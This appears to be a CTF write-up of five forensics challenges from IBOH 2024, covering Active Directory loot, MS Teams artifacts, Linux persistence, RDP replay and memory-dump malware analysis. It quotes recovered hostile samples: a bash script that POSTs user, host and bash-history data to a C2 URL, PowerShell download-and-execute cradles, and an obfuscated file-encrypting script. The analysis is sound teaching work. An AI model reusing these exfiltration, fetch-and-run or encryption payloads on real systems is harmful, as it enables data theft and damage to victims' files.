IBOH CTF 2024 (Local Category) - Writeups
This is a writeup for all forensics challenges from IBOH 2024 (Local Category). Being the backseat gamer I am, I went ahead and attempted Zach’s challenges and made a quick writeup for it since nobody has done so currently.
New Hire [Forensics]
Question: After the intern left and was arrested for hacking his previous company, the company has finally decided to take in new hires! What could go wrong? Oh no, the company was hacked again! We have gathered evidence from the attacker’s machine!
Flag: IBOH24{AD_PWN3d_L1ke_OscP_@gAiN}
We are given output files from an Active Directory enumeration tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ tree kali
kali
├── loot
│ └── Groups.xml
└── recon
├── 20240815030319_computers.json
├── 20240815030319_containers.json
├── 20240815030319_domains.json
├── 20240815030319_gpos.json
├── 20240815030319_groups.json
├── 20240815030319_ous.json
└── 20240815030319_users.json
3 directories, 8 files
To find the 1st part of the flag, I had to check each JSON file manually where a long base64 encoded string can be identified in the 20240815030319_users.json file.
1
2
└─$ echo "VwBlACAAZABpAGQAbgAnAHQAIABsAGUAYQByAG4AIABvAHUAcgAgAGwAZQBzAHMAbwBuACAAcwBvACAAdABoAGkAcwAgAGkAcwAgAG8AbgBlACAAaABhAGwAZgAgAG8AZgAgAHQAaABlACAAZgBsAGEAZwA6ACAASQBCAE8ASAAyADQAewBBAEQAXwBQAFcATgAzAGQAXwA=" | base64 -d
We didn't learn our lesson so this is one half of the flag: IBOH24{AD_PWN3d_
The Groups.xml file contains the AES-256 encrypted passwords for each users in the domain. However, at some point in 2012, Microsoft made an oppsie by publishing the key on MSDN, allowing anyone to easily decrypt the passwords stored in the file. One easy way to decrypt them was to utilise a tool called gpp-decrypt, where the 2nd part of the flag can be identified.
1
2
3
4
5
6
7
8
9
10
11
12
└─$ python3 gpp-decrypt.py -f ~/Desktop/shared/kali/loot/Groups.xml
/home/kali/Desktop/gpp-decrypt/gpp-decrypt.py:10: SyntaxWarning: invalid escape sequence '\ '
banner = '''
__ __
___ _ ___ ___ ____ ___/ / ___ ____ ____ __ __ ___ / /_
/ _ `/ / _ \ / _ \/___// _ / / -_)/ __/ / __/ / // / / _ \/ __/
\_, / / .__/ / .__/ \_,_/ \__/ \__/ /_/ \_, / / .__/\__/
/___/ /_/ /_/ /___/ /_/
[ * ] Username: rgraham
[ * ] Password: L1ke_OscP_@gAiN}
Help Me in Assignment [Forensics]
Question:
Flag: IBOH24{w3lcomE_70_My_Cl45s}
We are given an AD1 image to investigate. Analyzing it, a docx file can be identified in the Desktop folder where it mentioned something about messaging lecturer on MS Teams.
Here, many players seem to struggle since certain MS Teams artifacts were missing in the AD1 image, including C:\Users\XXX\AppData\Local\Microsoft\Teams and C:\Users\XXX\AppData\Roaming\Microsoft\Teams. This blog mentioned that there is actually another location where MS Teams messages can be recovered which was the IndexDB file.
Even if you are not interested in the nitty-gritty details of the LevelDB databases, you should know that LevelDB databases use an append log that contains data for storing the most recent transactions that can grow up to a size of 4 MB. Once the .log file has reached its maximum size, the records get deduplicated and compressed into one or more higher level ldb files. This detail is crucial as this step increases the entropy makes string searches highly ineffective for the higher level files.
Hence, a parsing tool from forensicsim can be utilised to parse and beautify the IndexDB file located in C:\Users\heehe\AppData\Local\Packages\MicrosoftTeams_8wekyb3d8bbwe\LocalCache\Microsoft\MSTeams\EBWebView\Default\IndexedDB\https_teams.live.com_0.indexeddb.leveldb\.
1
2
└─$ echo "SUJPSDI0e3czbGNvbUVfNzBfTXlfQ2w0NXN9" | base64 -d
IBOH24{w3lcomE_70_My_Cl45s}
Fallout [Forensics]
Question: As part of Vault 181’s experiment, a vault was filled with 100 people, accompanied with 100 laptops. Vault Tech wanted to observe the activities of the vault dwellers, so they installed backdoors through several persistence techniques.
Flag: IBOH24{pers1sT3NC3_i5_Futi1e}
We are given an E01 image to investigate. Analyzing it, a Linux system can be identified where a potential backdoor was supposedly placed by the malware. Checking out the home directory, the bash history seems to be empty, most likely wiped out by the malware to remain hidden.
Analyzing common persistence methods, a suspicious cron job can be identified collecting and submitting anonymized statistics about installed software on a system.
Checking out the initialization scripts (init.d), another suspicious shell script can be identified that seem to be fetching an encrypted file and an AES key after the system obtains an IP address on the specified network interface.
Checking the systemd services, a suspicious service can be identified running a bash command to fetch a bash script from a URL. Seems like the bash script was decrypting the private key file and also the encrypted file identified previously.
1
2
3
4
5
6
7
└─$ curl -s https://gist.githubusercontent.com/zachwong02/a5856cf57578da36179b920615d3e154/raw/491aee2c3edb262f4ad22852ba5dd41223b5e203/ubuntu_update
#/bin/bash
openssl rsautl -decrypt -inkey /home/vaultboy/.ssh/private_key.pem -in /tmp/ubuntu_license.zip -out /tmp/ubuntu_license
openssl enc -d -aes-256-cbc -in /tmp/ubuntu_update.sh.zip -pass file:/tmp/ubuntu_license | bash
rm /tmp/ubuntu_license.zip /tmp/ubuntu_license /tmp/ubuntu_update.sh.zip
Based on the bash script, the encrypted file and AES key from /tmp/ can be dumped and used for decryption to obtain the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
└─$ openssl rsautl -decrypt -inkey private_key.pem -in ubuntu_license.zip -out ubuntu_license
The command rsautl was deprecated in version 3.0. Use 'pkeyutl' instead.
└─$ openssl enc -d -aes-256-cbc -in ubuntu_update.sh.zip -pass file:ubuntu_license
*** WARNING : deprecated key derivation used.
Using -iter or -pbkdf2 would be better.
#!/bin/bash
# Define the server URL
SERVER_URL="http://192.168.138.128/c2"
# Collect the output of the commands
USERNAME=$(whoami)
HOSTNAME=$(hostname)
IFCONFIG=$(ifconfig)
BASH_HISTORY=$(cat ~/.bash_history)
# Create the data to be sent
DATA=$(cat <<EOF
{
"username": "$USERNAME",
"hostname": "$HOSTNAME",
"ifconfig": "$IFCONFIG",
"bash_history": "$BASH_HISTORY"
"flag": IBOH24{pers1sT3NC3_i5_Futi1e}
}
EOF
)
# Send the POST request
curl -X POST -H "Content-Type: application/json" -d "$DATA" $SERVER_URL
SCP 6.0 [Forensics]
Question: SITE-[REDACTED] has been breached by the Chaos Insurgency. Luckily, the network traffic has been captured by the SCP Foundation so that they will live up to their motto. Secure. Contain. Protect.
Flag: IBOH24{H0neyPOt_W1TH_MiTm_mOnIt0riNG}
We are given a PCAP and SSL key log file to investigate. Another day another SCP challenge from Zach. Decrypting the TLS packets with the SSL key log file given, several RDP packets can be identified with other foreign protocols. Doing some research online, this blog mentioned the protocols being utilised together with RDP to facilitate a proper exchange of information between the local machine and RDP server.
Despite decrypting the RDP packets, the flag could not be identified from the TLS stream. It seems that the only way to actually obtain a flag from this was to replay the RDP session.
There aren’t many blogs about this, but this blog really went in-depth in explaining RDP replaying using the PyRDP tool. First, the RDP packets had to be exported from the PCAP by exporting the PDU to a new PCAP file.
After saving the new PCAP file (MUST BE IN PCAP FORMAT), the PyRDP tool can be used to convert it to specified format for viewing the RDP session. There were some issues when downloading the tool but you can just fix it manually before running the tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ pyrdp-convert -s ~/Desktop/shared/dist/ssl.log -o ~/Desktop ~/Desktop/shared/dist/captureout.pcap
[*] Analyzing PCAP '/home/kali/Desktop/shared/dist/captureout.pcap' ...
- 192.168.163.159:49772 -> 192.168.163.148:3389 : plaintext
- 192.168.163.148:44186 -> 192.168.163.158:3389 : plaintext
[*] Processing 192.168.163.159:49772 -> 192.168.163.148:3389
100% (961 of 961) |#################################################################################| Elapsed Time: 0:00:00 Time: 0:00:00
[+] Successfully wrote '/home/kali/Desktop/20240815113311_192.168.163.159:49772-192.168.163.148:3389.pyrdp'
[*] Processing 192.168.163.148:44186 -> 192.168.163.158:3389
100% (1018 of 1018) |###############################################################################| Elapsed Time: 0:00:00 Time: 0:00:00
[+] Successfully wrote '/home/kali/Desktop/20240815113311_192.168.163.148:44186-192.168.163.158:3389.pyrdp'
└─$ pyrdp-player
Malmon [Forensics]
Question: Our malware analyst has recently come across a malware sample which is not zipped and he accidentally executed the sample causing the malware to escape!
Flag: IBOH24{6Otta_cA7CH_tHem_A11!}
We are given a memory dump and some encrypted files to investigate. Analyzing the processes, a suspicious program can be identified executing powershell and other system processes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ python3 vol.py -f ~/Desktop/shared/Malmon/malmon.raw windows.pstree
Volatility 3 Framework 2.10.0
Progress: 100.00 PDB scanning finished
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime Audit Cmd Path
---SNIP---
*** 2668 4360 vmtoolsd.exe 0x9a0a7532e380 11 - 1 False 2024-09-21 15:00:59.000000 UTC N/A \Device\HarddiskVolume4\Program Files\VMware\VMware Tools\vmtoolsd.exe "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
*** 8372 4360 MRCv120.exe 0x9a0a758e40c0 17 - 1 True 2024-09-21 15:02:49.000000 UTC N/A \Device\HarddiskVolume5\MRCv120.exe "E:\MRCv120.exe" E:\MRCv120.exe
*** 3284 4360 malmon.exe 0x9a0a743b0080 8 - 1 True 2024-09-21 15:01:45.000000 UTC N/A \Device\HarddiskVolume4\Users\admin\Desktop\malmon.exe "C:\Users\admin\Desktop\malmon.exe" C:\Users\admin\Desktop\malmon.exe
**** 6816 3284 conhost.exe 0x9a0a75640080 7 - 1 False 2024-09-21 15:01:45.000000 UTC N/A \Device\HarddiskVolume4\Windows\System32\conhost.exe\??\C:\Windows\system32\conhost.exe 0x4 C:\Windows\system32\conhost.exe
**** 5532 3284 powershell.exe 0x9a0a75905080 15 - 1 True 2024-09-21 15:01:46.000000 UTC N/A \Device\HarddiskVolume4\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "powershell" C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
***** 1104 5532 conhost.exe 0x9a0a75953080 3 - 1 False 2024-09-21 15:01:46.000000 UTC N/A \Device\HarddiskVolume4\Windows\System32\conhost.exe\??\C:\Windows\system32\conhost.exe 0x4 C:\Windows\system32\conhost.exe
---SNIP---
Since it was executing Powershell, I went ahead and dumped the malware to run strings on it to potentially identify the malicious powershell commands.
1
2
3
4
5
└─$ strings pid.3284.dmp | grep powershell
powershell.exe -exec bypass -NoP -NonI -W Hidden -c "iwr https://gist.githubusercontent.com/zachwong02/40b6b4dd9b59081f539863f889b1ed95/raw/1f40b7d454300b70ade8a8c1e15f61c6509ffb06/microsoft_update.ps1 -UseBasicParsing | Select-Object -Expand Content | iex"
powershell.exe -exec bypass -NoP -NonI -W Hidden -c "iwr https://gist.githubusercontent.com/zachwong02/40b6b4dd9b59081f539863f889b1ed95/raw/1f40b7d454300b70ade8a8c1e15f61c6509ffb06/microsoft_update.ps1 -UseBasicParsing | Select-Object -Expand Content | iex"
---SNIP---
Lo and behold, an obfuscated Powershell script can be obtained from the URL identified previously.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
sEt-ItEm ('Va'+'r'+'iabLE:Y'+'fKSE2') ( [type]("{0}{2}{1}" -f 'CO','rT','nvE') ) ; ${5`YN`Mz}=[tYPE]("{5}{3}{2}{1}{0}{6}{8}{4}{7}" -F 'r','c','ITy.','uR','a','sysTem.SeC','yPTOGr','eS','aphY.') ; ${0`sO} = [type]("{3}{7}{9}{4}{5}{2}{6}{10}{0}{1}{8}" -F'P','hy.C','.','SY','u','rITy','crYptOg','Ste','iPHErmODe','m.SEc','RA') ; SEt-itEM VARiAblE:VFj4K ([tyPe]("{0}{2}{1}{3}{4}" -f 'sy','.I','STEm','O.Fil','e') ) ;${VRLH`H`UxY`99} = ("{6}{5}{2}{0}{7}{4}{3}{1}"-f 'WQm6','zHo=','ZwHYuiK','FAp4dRa1RhW','ow1PfP/DNCo','t','6P9U','Nb')
${fQvX`Ep`kE`99} = ("{1}{4}{7}{6}{5}{2}{0}{3}" -f 'A','ml6e2HwOgw','RzXb','==','cf','D0s','s','7')
${b`BQiulC`U99} = ((("{6}{3}{1}{2}{5}{4}{0}{7}"-f 'top{0}importan','s{0','}a','{0}User','sk','dmin{0}De','C:','t')) -f [cHar]92)
if (-Not (.("{1}{0}"-f '-Path','Test') ${BBQ`Iu`lcU99})) {exit}
${LtJ`eQl`Kx99} = ("{1}{0}" -f '.doc','*'), ("{2}{0}{1}"-f 'c','x','*.do'), ("{1}{0}" -f 's','*.xl'), ("{0}{1}"-f '*.xls','m'), ("{0}{1}"-f'*','.pdf'), ("{0}{1}" -f'*','.txt')
function eXI`St {
param ([string]${kCrB`VFu`Y99})
${C`oYMV`YdO99} = ${Yfk`Se2}::("{0}{4}{3}{2}{1}"-f 'FromB','tring','S','4','ase6').Invoke(${VRlh`HUX`y99})
${O`HM`F`pKpA99} = (Dir ('VA'+'r'+'Iable:y'+'FksE2') ).vALUe::("{0}{4}{3}{1}{2}"-f'F','se64','String','omBa','r').Invoke(${FqvxEP`ke`99})
${eL`R`Vzypl99} = ${VfJ`4K}::("{1}{2}{0}"-f'llBytes','Rea','dA').Invoke(${KC`R`BvFU`y99})
${UElQ`Tb`xg`99} = ( ls VARIAbLe:5ynmz ).vAluE::("{0}{1}{2}"-f'Cr','eat','e').Invoke()
${UElQt`B`x`g99}."K`eY" = ${c`oYm`Vydo`99}
${UeLQT`BxG`99}."IV" = ${OHmF`PK`Pa`99}
${uE`LQ`TbXg`99}."MO`DE" = ${0`So}::"c`Bc"
${BAdm`w`NX`G99} = ${UElqT`Bx`G99}.("{0}{2}{1}{3}{4}"-f'Cr','ncr','eateE','ypt','or').Invoke()
${Ko`e`w`TRzK99} = ${b`ADMwnx`G`99}.("{1}{2}{3}{0}"-f'ock','Tra','nsformFina','lBl').Invoke(${ElRvz`yp`l99}, 0, ${eLRv`zYpL`99}."len`gTh")
${V`Fj4K}::("{0}{1}{2}{3}"-f 'W','r','iteAllByte','s').Invoke(${Kc`R`B`VFuy99}, ${K`OewTrZ`k99})
}
${W`qcK`N`Xml99} = ((("{3}{10}{5}{1}{7}{11}{8}{4}{2}{9}{0}{6}" -f 'o','Microso','r','HKCU:LXJ','entVe','J','nLXJRun','ftLXJW','Curr','si','SoftwareLX','indowsLXJ'))."R`EPlaCe"('LXJ',[sTrIng][cHaR]92))
${fHY`Hv`No`W99} = ("{1}{0}" -f 'g','fla')
${dzef`Ox`dP99} = &("{3}{5}{2}{4}{1}{0}" -f 'erty','mProp','t','G','-Ite','e') -Path ${W`Q`ck`NxmL99} -Name ${fhy`HVn`ow99} -ErrorAction ("{4}{1}{2}{3}{0}"-f'ue','en','tlyCo','ntin','Sil')
if (-Not ${dzE`F`ox`dp99}) {exit}
foreach (${fsXVd`l`TE99} in ${lt`j`Eq`lKx99}) {
${FI`leS} = .("{2}{1}{0}" -f 'ChildItem','-','Get') -Path ${b`BQIU`l`cU99} -Recurse -Filter ${fsX`VDLt`e`99}
foreach (${F`ile} in ${f`i`LeS}) {.("{0}{1}" -f 'exis','t') -kCRbVFUY99 ${fi`LE}."FUlLna`ME"}
}
The Powershell script seem to be a common obfuscation technique, so it can be automatically deobfuscated using tools like PowerDecode. I’ve also beautify them for a better analysis.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
sEt-ItEm 'VariabLE:YfKSE2' ([type]'COnvErT');
${5YNMz} = [tYPE]'sysTem.SeCuRITy.cryPTOGraphY.aeS';
${0sO} = [type]'SYStem.SEcurITy.crYptOgRAPhy.CiPHErmODe';
SEt-itEM VARiAblE:VFj4K ([tyPe]'sySTEm.IO.File');
${VRLHHUxY99} = '6P9UtZwHYuiKWQm6Nbow1PfP/DNCoFAp4dRa1RhWzHo='
${fQvXEpkE99} = 'ml6e2HwOgwcf7sD0sRzXbA=='
${bBQiulCU99} = (('C:\Users\admin\Desktop\important') -f '\')
if (-Not (Test-Path ${BBQIulcU99})) {exit}
${LtJeQlKx99} = '*.doc', '*.docx', '*.xls', '*.xlsm', '*.pdf', '*.txt'
function eXISt {
param ([string]${kCrBVFuY99})
${CoYMVYdO99} = ${YfkSe2}::'FromBase64String'.Invoke(${VRlhHUXy99})
${OHMFpKpA99} = (Dir 'VArIable:yFksE2').vALUe::'FromBase64String'.Invoke(${FqvxEPke99})
${eLRVzypl99} = ${VfJ4K}::'ReadAllBytes'.Invoke(${KCRBvFUy99})
${UElQTbxg99} = ( ls VARIAbLe:5ynmz ).vAluE::'Create'.Invoke()
${UElQtBxg99}.KeY = ${coYmVydo99}
${UeLQTBxG99}.IV = ${OHmFPKPa99}
${uELQTbXg99}.MODE = ${0So}::"cBc"
${BAdmwNXG99} = ${UElqTBxG99}.CreateEncryptor.Invoke()
${KoewTRzK99} = ${bADMwnxG99}.TransformFinalBlock.Invoke(${ElRvzypl99}, 0, ${eLRvzYpL99}.lengTh)
${VFj4K}::'WriteAllBytes'.Invoke(${KcRBVFuy99}, ${KOewTrZk99})
}
${WqcKNXml99} = 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run'
${fHYHvNoW99} = 'flag'
${dzefOxdP99} = Get-ItemProperty -Path ${WQckNxmL99} -Name ${fhyHVnow99} -ErrorAction 'SilentlyContinue'
if (-Not ${dzEFoxdp99}) {exit}
